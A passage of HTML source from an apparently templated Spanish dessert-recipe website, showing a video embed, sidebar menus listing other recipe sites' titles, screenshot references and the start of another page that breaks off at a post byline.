<iframe width="100%" height="315" src="https://www.youtube.com/embed/qHWMY7556w8" h="ID=video,5166.1"><div class="mc_vtvc_con_rc" ourl="https://www.youtube.com/watch?v=qHWMY7556w8"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Pastel Sandía - Recetas de postres deliciosos | Compañía de Cocina!" data-role="presentation" data-class="rms_img" data-src="https://tse4.mm.bing.net/th?id=OVP.O4U7_xUef7N1XQx6fwfbgQEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/9cb59b3af984f55b0aef3eb0a0dae5a8.jpg" width="50%"/>
							</div>
					</div>
					<div style="clear: both;">&nbsp;</div>
				</div>
				<!-- end #content -->
				<div id="sidebar">
					<ul>
						<li>
							<h2 id="G2nxgJKHrWr">Blog</h2>
							<p id="5OvvNc1JoqVK">About</p>
						</li>
						<li>
							<h2>Categories</h2>
<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a><br> </li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br> </li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br> </li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br> </li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br> </li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br> </li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br> </li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br> </li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br> </li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br> </li></ul>
						</li>
						<li>
							<h2 id="1hjoAKmAY5zPr3">Photo #1</h2>
		<img src="img/51cd691aea205792b4d1105d8f4135d9.jpg" width="50%" id="u7rAh2hpassK"/>
						<li>
							<h2 id="rZ12z3FAElhV">Menu</h2>
		<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a></li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br></li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br></li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br></li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br></li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br></li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br></li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br></li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br></li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br></li></ul>
						</li>
					</ul>
				</div>
				<!-- end #sidebar -->
				<div style="clear: both;">&nbsp;</div>
			</div>
		</div>
	</div>
	<!-- end #page -->
</div>
<div id="footer">
	<p>&copy; Recetas de postres deliciosos. All rights reserved. Design by TEMPLATED.</p>
	<p></p>
</div>
<!-- end #footer -->
</body>
</html>
</file>





<file: p4.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="keywords" content="Postres de Locura - Recetas de postres deliciosos y fáciles" />
<meta name="description" content="Postres de Locura - Recetas de postres deliciosos y fáciles" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Postres de Locura - Recetas de postres deliciosos y fáciles</title>
<link href='http://fonts.googleapis.com/css?family=Nova+Mono' rel='stylesheet' type='text/css' />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body  id="ZQLxUzzcGGoRX">
<div id="wrapper">
	<div id="header-wrapper">
		<div id="header">
			<div id="logo">
				<h1><a href="#">Recetas de postres deliciosos</a></h1>
			</div>
		</div>
	</div>
	<!-- end #header -->
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="#">Home</a></li>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="page">
		<div id="page-bgtop">
			<div id="page-bgbtm">
				<div id="content">
					<div class="post">
						<h2 class="title"><a href="#">Postres de Locura - Recetas de postres deliciosos y fáciles</a></h2>
						<p class="meta">Posted by <a href="#">Someone</a> 2021.06.26 13:29
